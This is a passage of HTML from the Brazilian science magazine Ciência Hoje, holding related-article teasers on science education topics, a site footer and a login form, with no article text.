            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/bastidores-da-ciencia/">
                    Seção: Bastidores da Ciência                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/a-dor-de-dente-de-pascal-e-o-pendulo-isocrono/">
            <h5 class="font-weight-regular text-black">A dor de dente de Pascal e o pêndulo isócrono</h5>
            <p class="text-cinzaalt">Uma dor de dente que acometeu um grande físico e matemático possibilitou que outro gênio da área resolvesse um problema da ciência que se arrastava há tempos.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-36396 ">

    <a href="https://cienciahoje.org.br/artigo/fora-da-curva/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/04/behind-the-curve-1200x658-614x256.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-36397">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/na-tela/">
                    Seção: Na Tela                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/fora-da-curva/">
            <h5 class="font-weight-regular text-black">Fora da curva</h5>
            <p class="text-cinzaalt">Documentário apresenta de forma respeitosa grupos que defendem que a Terra é plana e propõe que os cientistas façam um mea-culpa sobre sua incapacidade em difundir o conhecimento.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-36389 ">

    <a href="https://cienciahoje.org.br/artigo/historia-renovada-da-ditadura-civil-militar-no-brasil/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/04/unsplash_montagem-2-614x256.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-36390">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/infinitas-possibilidades/">
                    Seção: Infinitas Possibilidades                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/historia-renovada-da-ditadura-civil-militar-no-brasil/">
            <h5 class="font-weight-regular text-black">História renovada da ditadura civil-militar no Brasil</h5>
            <p class="text-cinzaalt">Como levar abordagens atualizadas do regime autoritário que governou o país às aulas do ensino básico? A vasta produção de novos conteúdos pode ser a resposta.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-36371 ">

    <a href="https://cienciahoje.org.br/artigo/a-ciencia-por-tras-dos-superpoderes/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/04/cienciapop-353-thumb.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-36375">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/ciencia-cultura-pop/">
                    Seção: Ciência &amp; Cultura Pop                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/a-ciencia-por-tras-dos-superpoderes/">
            <h5 class="font-weight-regular text-black">A ciência por trás dos superpoderes</h5>
            <p class="text-cinzaalt">Pelas histórias de Hulk, Homem-Aranha e Capitão América, descubra como são desenvolvidas as habilidades especiais de alguns heróis.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-36365 ">

    <a href="https://cienciahoje.org.br/artigo/na-estante-353/">
                    <img src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/ch_full.png"
                 class="img-fluid mb-2"
                 alt="coringa">
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/na-estante/">
                    Seção: Na Estante                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/na-estante-353/">
            <h5 class="font-weight-regular text-black">Na estante</h5>
            <p class="text-cinzaalt">Resenha da trilogia Fronteiras do universo, de Philip Pullman.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-36354 ">

    <a href="https://cienciahoje.org.br/artigo/sou-cientista-e-voce-tambem-pode-ser/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/04/equipeCosmos_1840-614x256.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-36356">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/mulheres-na-ciencia/">
                    Seção: Mulheres na Ciência                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/sou-cientista-e-voce-tambem-pode-ser/">
            <h5 class="font-weight-regular text-black">Sou cientista, e você também pode ser</h5>
            <p class="text-cinzaalt">Criadora do Projeto Cosmos, que ensina astronomia em escolas públicas, fala sobre como desconstruir a ideia de que a carreira científica é possível, e não reservada a mentes geniais.</p>

        </a>
    </div>

</div>
                    </div>

        <div class="d-block d-xl-none dots-mobile mb-5">
            <div class="dots-wrap d-flex justify-content-center align-items-center">
                <div class="dot-prev"><i class="bi bi-chevron-left"></i></div>
                <div class="dots"></div>
                <div class="dot-next"><i class="bi bi-chevron-right"></i></div>
            </div>
        </div>

    </div>
        <div id="slide-categoria" class="wrap-slide noPrint">

        <div class="d-flex justify-content-between align-items-center mb-3 pb-2 border-2 border-bottom border-preto">

            <div>
                <h4 class="text-laranja m-0">Outros conteúdos nesta categoria</h4>
            </div>

            <div class="d-none d-xl-block dots-desktop">
                <div class="dots-wrap d-flex justify-content-center align-items-center">
                    <div class="dot-prev"><i class="bi bi-chevron-left"></i></div>
                    <div class="dots"></div>
                    <div class="dot-next"><i class="bi bi-chevron-right"></i></div>
                </div>
            </div>

        </div>

        <div class="slide-artigo-relacao">
                            <div class="artigos-edicao mx-2 post-loop-47913 ">

    <a href="https://cienciahoje.org.br/artigo/evo-devo-e-o-mito-de-pegasus/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2020/07/367-Thumbpalavras.png"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-47915">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/evo-devo-e-o-mito-de-pegasus/">
            <h5 class="font-weight-regular text-black">Evo-Devo e o mito de Pegasus</h5>
            <p class="text-cinzaalt">Reflexões a partir do diálogo entre um professor do ensino médio e uma especialista em biologia evolutiva.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-47172 ">

    <a href="https://cienciahoje.org.br/artigo/desmistificando-a-genomica/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2020/06/AdobeStock_283023161-614x256.jpeg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-47176">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/desmistificando-a-genomica/">
            <h5 class="font-weight-regular text-black">Desmistificando a genômica</h5>
            <p class="text-cinzaalt">Reflexões a partir do diálogo entre um professor do ensino médio e um jornalista científico com pesquisa na área da genômica.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-46177 ">

    <a href="https://cienciahoje.org.br/artigo/biologia-para-ser-feliz/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2020/05/365-outraspalavras-AdobeStock_109741357-614x256.png"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-46179">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/biologia-para-ser-feliz/">
            <h5 class="font-weight-regular text-black">Biologia para ser feliz</h5>
            <p class="text-cinzaalt">Reflexões a partir do diálogo entre uma professora do ensino médio e uma especialista em biologia molecular e genética.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-45296 ">

    <a href="https://cienciahoje.org.br/artigo/transgenicos-um-prato-cheio-para-aulas-de-biologia-no-ensino-medio/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2020/04/364_outraspalavras_thumb.png"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-45297">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/transgenicos-um-prato-cheio-para-aulas-de-biologia-no-ensino-medio/">
            <h5 class="font-weight-regular text-black">Transgênicos, um prato cheio para aulas de biologia no ensino médio</h5>
            <p class="text-cinzaalt">Reflexões a partir do diálogo entre um professor do ensino médio e uma especialista em bioquímica e biotecnologia.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-44559 ">

    <a href="https://cienciahoje.org.br/artigo/educacao-ambiental-no-ambiente-escolar-onde-esta-o-erro/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2020/03/OUTRAS-PALAVRAS_308_thumb.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-44561">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/educacao-ambiental-no-ambiente-escolar-onde-esta-o-erro/">
            <h5 class="font-weight-regular text-black">Educação ambiental no ambiente escolar: onde está o erro?</h5>
            <p class="text-cinzaalt">Reflexões a partir do diálogo entre uma professora do ensino médio e um pesquisador na área de biologia/educação ambiental.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-43105 ">

    <a href="https://cienciahoje.org.br/artigo/precisamos-falar-sobre-sexo-ate-na-escola/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2020/01/OUTRAS-PALAVRAS_AdobeStock_284867406_esc-614x256.png"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-43106">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/precisamos-falar-sobre-sexo-ate-na-escola/">
            <h5 class="font-weight-regular text-black">Precisamos falar sobre sexo&#8230; até na escola</h5>
            <p class="text-cinzaalt">Reflexões resultantes do diálogo entre uma professora do ensino médio e um pesquisador na área de infectologia.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-42614 ">

    <a href="https://cienciahoje.org.br/artigo/a-urgencia-de-se-repensar-a-educacao-ambiental/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2020/01/361outras-palavrashumb.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-42616">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/a-urgencia-de-se-repensar-a-educacao-ambiental/">
            <h5 class="font-weight-regular text-black">A urgência de se repensar a educação ambiental</h5>
            <p class="text-cinzaalt">Reflexões resultantes do diálogo entre um professor do ensino médio e uma pesquisadora na área de educação ambiental.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-42033 ">

    <a href="https://cienciahoje.org.br/artigo/o-relogio-biologico-em-sala-de-aula/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/12/OUTRAS-PALAVRAS_alta_AdobeStock_53220380-614x256.jpeg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-42034">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/o-relogio-biologico-em-sala-de-aula/">
            <h5 class="font-weight-regular text-black">O relógio biológico em sala de aula</h5>
            <p class="text-cinzaalt">Reflexões resultantes do diálogo entre um professor do ensino médio e uma pesquisadora na área de cronobiologia humana.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-40603 ">

    <a href="https://cienciahoje.org.br/artigo/alimentos-sob-nova-visao-da-ciencia/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/10/outras-palavras_ch359-614x256.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-40604">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/alimentos-sob-nova-visao-da-ciencia/">
            <h5 class="font-weight-regular text-black">Alimentos sob nova visão da ciência</h5>
            <p class="text-cinzaalt">Reflexões resultantes do diálogo entre uma professora do ensino médio e uma pesquisadora na área de farmácia e nutrição.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-39908 ">

    <a href="https://cienciahoje.org.br/artigo/sexualidade-e-genero-na-pauta-da-escola/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/09/outraspalavras_ch358-614x256.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-39909">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/sexualidade-e-genero-na-pauta-da-escola/">
            <h5 class="font-weight-regular text-black">Sexualidade e gênero na pauta da escola</h5>
            <p class="text-cinzaalt">Reflexões resultantes do diálogo entre uma professora do ensino médio e um pesquisador na área de educação, gênero e sexualidade.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-39021 ">

    <a href="https://cienciahoje.org.br/artigo/o-que-nos-ensina-a-vida-em-ambientes-extremos/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/08/outras-palavras_ch357_fig2-614x256.png"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-39024">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/o-que-nos-ensina-a-vida-em-ambientes-extremos/">
            <h5 class="font-weight-regular text-black">O que nos ensina a vida em ambientes extremos?</h5>
            <p class="text-cinzaalt">Reflexões resultantes do diálogo entre um professor do ensino médio e um pesquisador na área de microbiologia molecular.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-32694 ">

    <a href="https://cienciahoje.org.br/artigo/informacao-o-melhor-remedio-contra-as-superbacterias/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2018/11/348outraspalavrasthumb.png"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-32696">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/informacao-o-melhor-remedio-contra-as-superbacterias/">
            <h5 class="font-weight-regular text-black">Informação: o melhor remédio contra as superbactérias</h5>
            <p class="text-cinzaalt">Conclusões do diálogo entre uma professora do Ensino Médio e uma pesquisadora especialista em microbiologia.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-37521 ">

    <a href="https://cienciahoje.org.br/artigo/a-biodiversidade-cabe-na-sala-de-aula/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/06/355-outraspalavras-thumb.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-37524">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/a-biodiversidade-cabe-na-sala-de-aula/">
            <h5 class="font-weight-regular text-black">A biodiversidade cabe na sala de aula?</h5>
            <p class="text-cinzaalt">Reflexões resultantes do diálogo entre um professor do ensino médio e um pesquisador na área de meio ambiente.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-37381 ">

    <a href="https://cienciahoje.org.br/artigo/plantas-medicinais-maconha-tambem-e/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/06/matthew-brodeur-297085-unsplash-614x256.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-37382">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/plantas-medicinais-maconha-tambem-e/">
            <h5 class="font-weight-regular text-black">Plantas medicinais: maconha também é?</h5>
            <p class="text-cinzaalt">Reflexões resultantes do diálogo entre uma professora de ensino médio e um pesquisador da área de farmacologia.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-31704 ">

    <a href="https://cienciahoje.org.br/artigo/um-pouco-mais-sobre-alzheimer/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2018/10/Alois-Alzheimer-thumb.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-31719">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/outras-palavras/">
                    Seção: Outras Palavras                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/um-pouco-mais-sobre-alzheimer/">
            <h5 class="font-weight-regular text-black">Um pouco mais sobre Alzheimer</h5>
            <p class="text-cinzaalt">Pesquisadora premiada lista ações importantes para que cada vez mais mulheres ocupem posições de destaque na ciência</p>

        </a>
    </div>

</div>
                    </div>

        <div class="d-block d-xl-none dots-mobile mb-5">
            <div class="dots-wrap d-flex justify-content-center align-items-center">
                <div class="dot-prev"><i class="bi bi-chevron-left"></i></div>
                <div class="dots"></div>
                <div class="dot-next"><i class="bi bi-chevron-right"></i></div>
            </div>
        </div>

    </div>
    </div>

<footer class="noPrint">

    <div class="bg-cinzaclaro py-8">
        <div class="container">
            <div class="row">
                <div class="col-12 col-xl-3 text-center text-xl-start mb-5 mb-xl-0">
                    <a href="https://cienciahoje.org.br/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2022/05/logo_footer-1.png" class="img-fluid"
                             alt="">
                    </a>
                </div>
                <div class="col-12 col-xl-9">
                    <div class="row">
                        <div class="col-12 col-xl-3 text-center text-xl-start mb-5 mb-xl-0">
                            <div class="mb-4">
                                <ul class="social-links justify-content-center justify-content-xl-start">
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.instagram.com/ciencia_hoje/"><i
                    class="ch2-instagram"></i></a></li>
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.facebook.com/cienciahoje"><i class="ch2-facebook"></i></a>
    </li>
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.youtube.com/channel/UCaVd2ceTlZnJGzS8qMUmDKg"><i
                    class="ch2-youtube"></i></a></li>
    <li><a class="text-cinzaalt no-underline" target="_blank" href="https://twitter.com/cienciahoje"><i
                    class="ch2-twitter"></i></a>
    </li>
</ul>
                            </div>
                            <div>
                                <div class="mb-4">
                                    <p class="m-0 font-weight-medium text-cinzaalt">Central de Vendas:</p>
                                    <p class="m-0 text-cinzaalt">0800 727 8999</p>
                                </div>
                                <div>
                                    <p class="m-0 font-weight-medium text-cinzaalt">WhatsApp:</p>
                                    <p class="m-0 text-cinzaalt">
                                        <a target="_blank"
                                           href="https://api.whatsapp.com/send?phone=5521974602560&text=Ol%C3%A1%2C%20gostaria%20de%20entrar%20em%20contato%20com%20a%20equipe%20da%20Ci%C3%AAncia%20Hoje.">
                                            (21) 97460-2560                                        </a>
                                    </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://cienciahoje.org.br/minha-conta/">Login</a></li>
<li id="menu-item-26949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26949"><a href="https://cienciahoje.org.br/edicoes/">Edições Ciência Hoje</a></li>
<li id="menu-item-79398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79398"><a href="https://cienciahoje.org.br/sala-de-aula/">CH na Sala de Aula</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-830"><a href="https://cienciahoje.org.br/noticias/">CH +</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://cienciahoje.org.br/shop/">Loja Virtual</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://cienciahoje.org.br/projetos-e-parcerias/">Projetos e Parcerias</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://cienciahoje.org.br/fale-conosco/">Fale Conosco</a></li>
</ul>                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-855" class="font-weight-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://cienciahoje.org.br/instituto/">INSTITUTO</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://cienciahoje.org.br/instituto/sobre/">Sobre</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://cienciahoje.org.br/instituto/missao-visao-e-valores/">Missão, visão e valores</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://cienciahoje.org.br/instituto/historia/">História</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://cienciahoje.org.br/instituto/estatuto/">Estatuto</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://cienciahoje.org.br/instituto/premios/">Prêmios</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://cienciahoje.org.br/instituto/fundadores/">Fundadores</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://cienciahoje.org.br/equipes/">Equipes</a></li>
</ul>                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-26747" class="font-weight-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-26747"><a target="_blank" href="http://chc.org.br/">REVISTA CHC</a></li>
<li id="menu-item-863" class="font-weight-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://cienciahoje.org.br/acervo-historico/">ACERVO HISTÓRICO</a></li>
<li id="menu-item-26744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26744"><a href="https://cienciahoje.org.br/colunas-2/">Colunas</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="https://cienciahoje.org.br/acervo_category/sobrecultura/">Sobrecultura</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://cienciahoje.org.br/acervo_category/bussola/">Bússola</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="https://cienciahoje.org.br/acervo_category/webserie/">WebSéries</a></li>
</ul>                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div class="bg-cinzaalt py-4">
        <div class="container text-center">
            <p class="m-0 text-white fs-14">Copyright 2026 INSTITUTO CIÊNCIA HOJE. Todos os
                direitos reservados.</p>
            <p class="m-0 text-white fs-14">Os artigos publicados na revista refletem exclusivamente a opinião de seus
                autores.</p>
            <p class="m-0 text-white fs-14">É proibida a reprodução, integral ou parcial, do conteúdo (imagens e textos)
                sem prévia autorização.</p>
        </div>
    </div>

</footer>
<!-- Modal Login-->
<div class="modal fade" id="loginModal" tabindex="-1" aria-labelledby="loginModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="d-flex justify-content-between mx-4 py-2 border-2 border-bottom border-preto mb-4">
                <h2 class="modal-title font-weight-black" id="loginModalLabel">Login</h2>
                <a href="#" class="fs-30" data-bs-dismiss="modal" aria-label="Close">
                    <i class="bi bi-x-circle-fill"></i>
                </a>
            </div>
            <div class="modal-body px-4">
                <form method="post">
                    <div class="mb-4">
                        <label for="exampleInputEmail1" class="form-label">Seu Email</label>
                        <input type="email" name="wp_email" class="form-control" id="exampleInputEmail1"
                               aria-describedby="emailHelp">
                    </div>
                    <div class="mb-4">
                        <label for="exampleInputPassword1" class="form-label">Sua Senha</label>
                        <input type="password" name="wp_password" class="form-control" id="exampleInputPassword1">
                    </div>
                    <input type="hidden" id="wp_login" name="wp_login" value="2e9ea4e121" /><input type="hidden" name="_wp_http_referer" value="/artigo/alternativas-no-combate-a-superbacterias/" />                    <div id="login-error"></div>
                    <button type="submit" class="btn btn-laranja text-white font-weight-black px-5 py-2 rounded-0 me-4">
                        FAZER LOGIN
                    </button>
                    <a class="esqueci-senha-modal" href="#">Esqueci Minha Senha</a>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- Modal Esqueci Senha -->
